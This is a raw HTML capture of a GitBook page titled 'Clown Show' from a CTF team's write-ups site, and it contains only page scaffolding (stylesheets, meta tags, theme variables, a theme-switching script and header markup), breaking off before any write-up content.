

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://the-winrars.gitbook.io/writeups/2020-writeups/bsidesbos/web/clown-show
body_size: 43688
content:
<!DOCTYPE html><html lang="en" class="rounded-corners theme-bold tint sidebar-default sidebar-list-default links-default depth-subtle __variable_7d5705 __variable_4d8f45 __variable_34c778 font-Ubuntu dark"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://static-2c.gitbook.com" crossorigin=""/><link rel="preconnect" href="https://api.gitbook.com/cache/"/><link rel="preconnect" href="https://ka-p.fontawesome.com/releases/v6.6.0/"/><link rel="preconnect" href="https://static-2c.gitbook.com"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=19933723&amp;sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=19933723&amp;sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2 96w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=19933723&amp;sv=2 128w" imageSizes="32px"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/a9c918e2b3276cf2.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/8ff4fe51b97ee379.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/06bd1f5bc9cd60c7.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/7ebb61be21b17617.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/2a35d53826279992.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/c36dde9599bfc781.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/9c3b4442e0601ff1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2c.gitbook.com/_next/static/css/8c7837bed22017b9.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://static-2c.gitbook.com/_next/static/chunks/webpack-3259d190ad7012bc.js"/><script src="https://static-2c.gitbook.com/_next/static/chunks/87c73c54-3c195070c5cbb22b.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/1902-3c9af5e38470b7ba.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/main-app-a0ac55901a15e772.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/global-error-99197ad4868e95f4.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/9071f66d-390fafe3303b2acb.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/371-a863312ed63942f6.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/2821-18260ac545927e21.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/823-4f3a0a7d4be43e32.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/9370-9d7ebcd1111393ae.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/6094-19c4a49edcb96349.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/7458-788ad0734e3a245a.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/4945-430fa5cc2f8244f6.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/2088-719f62cbe0e0b951.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/1688-dd6bae62e1c44fca.js" async=""></script><script src="https://static-2c.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-d787521ff61b0e7d.js" async=""></script><meta name="next-size-adjust" content=""/><meta name="color-scheme" content="dark"/><title>Clown Show | Writeups</title><meta name="generator" content="GitBook (35efc9d)"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://the-winrars.gitbook.io/writeups/2020-writeups/bsidesbos/web/clown-show"/><link rel="alternate" type="text/markdown" href="https://the-winrars.gitbook.io/writeups/2020-writeups/bsidesbos/web/clown-show.md"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://the-winrars.gitbook.io/writeups/2020-writeups/bsidesbos/web/clown-show/rss.xml"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="Writeups"/><meta name="apple-mobile-web-app-status-bar-style" content="black"/><meta property="og:title" content="Clown Show | Writeups"/><meta property="og:image" content="https://the-winrars.gitbook.io/writeups/~gitbook/ogimage/-MIFTcYleBhI9rlsuDHI"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Clown Show | Writeups"/><meta name="twitter:image" content="https://the-winrars.gitbook.io/writeups/~gitbook/ogimage/-MIFTcYleBhI9rlsuDHI"/><link rel="icon" href="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=19933723&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="icon" href="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=19933723&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><link rel="apple-touch-icon" href="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=19933723&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="apple-touch-icon" href="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=19933723&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><style>
                    :root {
                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;
--primary-2: 252 248 255; --contrast-primary-2: 29 29 29;
--primary-3: 251 244 255; --contrast-primary-3: 29 29 29;
--primary-4: 248 237 255; --contrast-primary-4: 29 29 29;
--primary-5: 245 230 255; --contrast-primary-5: 29 29 29;
--primary-6: 239 220 255; --contrast-primary-6: 29 29 29;
--primary-7: 228 206 254; --contrast-primary-7: 29 29 29;
--primary-8: 217 192 247; --contrast-primary-8: 29 29 29;
--primary-9: 166 79 238; --contrast-primary-9: 255 255 255;
--primary-10: 155 67 226; --contrast-primary-10: 255 255 255;
--primary-11: 123 96 153; --contrast-primary-11: 255 255 255;
--primary-12: 32 26 38; --contrast-primary-12: 255 255 255;
--primary-original: 166 79 238; --contrast-primary-original: 255 255 255;
                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;
--tint-2: 250 250 250; --contrast-tint-2: 29 29 29;
--tint-3: 247 247 247; --contrast-tint-3: 29 29 29;
--tint-4: 242 242 242; --contrast-tint-4: 29 29 29;
--tint-5: 237 237 237; --contrast-tint-5: 29 29 29;
--tint-6: 229 229 229; --contrast-tint-6: 29 29 29;
--tint-7: 217 217 217; --contrast-tint-7: 29 29 29;
--tint-8: 204 204 204; --contrast-tint-8: 29 29 29;
--tint-9: 133 133 133; --contrast-tint-9: 255 255 255;
--tint-10: 121 121 121; --contrast-tint-10: 255 255 255;
--tint-11: 110 110 110; --contrast-tint-11: 255 255 255;
--tint-12: 29 29 29; --contrast-tint-12: 255 255 255;
--tint-original: 29 29 29; --contrast-tint-original: 255 255 255;
                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;
--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;
--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;
--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;
--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;
--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;
--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;
--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;
--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;
--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 29 29 29;
                        --header-link: 255 255 255;

                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;
--info-2: 250 250 250; --contrast-info-2: 29 29 29;
--info-3: 247 247 247; --contrast-info-3: 29 29 29;
--info-4: 242 242 242; --contrast-info-4: 29 29 29;
--info-5: 237 237 237; --contrast-info-5: 29 29 29;
--info-6: 229 229 229; --contrast-info-6: 29 29 29;
--info-7: 217 217 217; --contrast-info-7: 29 29 29;
--info-8: 204 204 204; --contrast-info-8: 29 29 29;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 121 121 121; --contrast-info-10: 255 255 255;
--info-11: 110 110 110; --contrast-info-11: 255 255 255;
--info-12: 29 29 29; --contrast-info-12: 255 255 255;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;
--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;
--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;
--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;
--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;
--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;
--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;
--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;
--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;
--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;
--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;
--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;
--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;
--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;
--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;
--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;
--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;
--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;
--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;
--success-2: 245 252 246; --contrast-success-2: 29 29 29;
--success-3: 238 252 240; --contrast-success-3: 29 29 29;
--success-4: 229 249 231; --contrast-success-4: 29 29 29;
--success-5: 219 246 222; --contrast-success-5: 29 29 29;
--success-6: 207 240 210; --contrast-success-6: 29 29 29;
--success-7: 190 229 194; --contrast-success-7: 29 29 29;
--success-8: 172 218 177; --contrast-success-8: 29 29 29;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 152 23; --contrast-success-10: 255 255 255;
--success-11: 74 124 82; --contrast-success-11: 255 255 255;
--success-12: 22 32 23; --contrast-success-12: 255 255 255;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }

                    .dark {
                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;
--primary-2: 36 33 39; --contrast-primary-2: 255 255 255;
--primary-3: 47 41 53; --contrast-primary-3: 255 255 255;
--primary-4: 52 43 62; --contrast-primary-4: 255 255 255;
--primary-5: 59 47 73; --contrast-primary-5: 255 255 255;
--primary-6: 65 49 81; --contrast-primary-6: 255 255 255;
--primary-7: 77 57 97; --contrast-primary-7: 255 255 255;
--primary-8: 89 66 113; --contrast-primary-8: 255 255 255;
--primary-9: 166 79 238; --contrast-primary-9: 255 255 255;
--primary-10: 179 94 253; --contrast-primary-10: 255 255 255;
--primary-11: 206 177 240; --contrast-primary-11: 29 29 29;
--primary-12: 255 252 255; --contrast-primary-12: 29 29 29;
--primary-original: 166 79 238; --contrast-primary-original: 255 255 255;
                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;
--tint-2: 34 34 34; --contrast-tint-2: 255 255 255;
--tint-3: 44 44 44; --contrast-tint-3: 255 255 255;
--tint-4: 48 48 48; --contrast-tint-4: 255 255 255;
--tint-5: 53 53 53; --contrast-tint-5: 255 255 255;
--tint-6: 57 57 57; --contrast-tint-6: 255 255 255;
--tint-7: 67 67 67; --contrast-tint-7: 255 255 255;
--tint-8: 78 78 78; --contrast-tint-8: 255 255 255;
--tint-9: 133 133 133; --contrast-tint-9: 255 255 255;
--tint-10: 144 144 144; --contrast-tint-10: 255 255 255;
--tint-11: 192 192 192; --contrast-tint-11: 29 29 29;
--tint-12: 255 255 255; --contrast-tint-12: 29 29 29;
--tint-original: 255 255 255; --contrast-tint-original: 29 29 29;
                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;
--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;
--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;
--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;
--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;
--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;
--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;
--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;
--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;
--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 255 255 255;
                        --header-link: 29 29 29;

                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;
--info-2: 34 34 34; --contrast-info-2: 255 255 255;
--info-3: 44 44 44; --contrast-info-3: 255 255 255;
--info-4: 48 48 48; --contrast-info-4: 255 255 255;
--info-5: 53 53 53; --contrast-info-5: 255 255 255;
--info-6: 57 57 57; --contrast-info-6: 255 255 255;
--info-7: 67 67 67; --contrast-info-7: 255 255 255;
--info-8: 78 78 78; --contrast-info-8: 255 255 255;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 144 144 144; --contrast-info-10: 255 255 255;
--info-11: 192 192 192; --contrast-info-11: 29 29 29;
--info-12: 255 255 255; --contrast-info-12: 29 29 29;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;
--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;
--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;
--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;
--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;
--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;
--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;
--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;
--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;
--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;
--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;
--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;
--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;
--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;
--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;
--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;
--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;
--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;
--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;
--success-2: 31 36 32; --contrast-success-2: 255 255 255;
--success-3: 37 47 38; --contrast-success-3: 255 255 255;
--success-4: 37 52 39; --contrast-success-4: 255 255 255;
--success-5: 38 60 41; --contrast-success-5: 255 255 255;
--success-6: 38 65 41; --contrast-success-6: 255 255 255;
--success-7: 42 77 48; --contrast-success-7: 255 255 255;
--success-8: 47 89 54; --contrast-success-8: 255 255 255;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 176 54; --contrast-success-10: 255 255 255;
--success-11: 155 208 161; --contrast-success-11: 29 29 29;
--success-12: 246 255 247; --contrast-success-12: 29 29 29;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }
                </style><script src="https://static-2c.gitbook.com/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="site-background"><div hidden=""><!--$--><!--/$--></div><script>((a2, b4, c4, d3, e3, f3, g5, h4) => {
          let i4 = document.documentElement, j3 = ["light", "dark"];
          function k4(b5) {
            var c5;
            (Array.isArray(a2) ? a2 : [a2]).forEach((a3) => {
              let c6 = a3 === "class", d4 = c6 && f3 ? e3.map((a4) => f3[a4] || a4) : e3;
              c6 ? (i4.classList.remove(...d4), i4.classList.add(f3 && f3[b5] ? f3[b5] : b5)) : i4.setAttribute(a3, b5);
            }), c5 = b5, h4 && j3.includes(c5) && (i4.style.colorScheme = c5);
          }
          if (d3) k4(d3);
          else try {
            let a3 = localStorage.getItem(b4) || c4, d4 = g5 && a3 === "system" ? window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light" : a3;
            k4(d4);
          } catch {
          }
        })("class","theme","system","dark",["light","dark"],null,true,true)</script><header id="site-header" class="flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg"><div class="theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2"><div class="transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div id="header-content" class="gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header"><div class="flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 -ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden" aria-label="Open table of contents" aria-pressed="false" data-active="false" data-testid="toc-button" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>bars</title><defs><mask id="_R_2ml8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/bars.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ml8qiv5ubsnpfivb_)"></rect></svg></button><a class="group/headerlogo min-w-0 shrink flex items-center" href="/writeups"><img alt="" style="aspect-ratio:1" fetchPriority="high" class="block dark:hidden object-contain size-8" src="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=19933723&amp;sv=2" srcSet="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=19933723&amp;sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=19933723&amp;sv=2 64w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=19933723&amp;sv=2 96w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=19933723&amp;sv=2 128w" sizes="32px" width="256" height="256"/><img alt="" style="aspect-ratio:1" loading="lazy" fetchPriority="high" class="hidden dark:block object-contain size-8" src="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=19933723&amp;sv=2" srcSet="https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=19933723&amp;sv=2 32w, https://the-winrars.gitbook.io/writeups/~gitbook/image?url=https%3A%2F%2F360869211-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MGTwyWM2qvZUYoA6aAe%252Favatar-1599322241894.png%3Fgeneration%3D1599322242125880%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=19933723&amp;sv=2 64w, 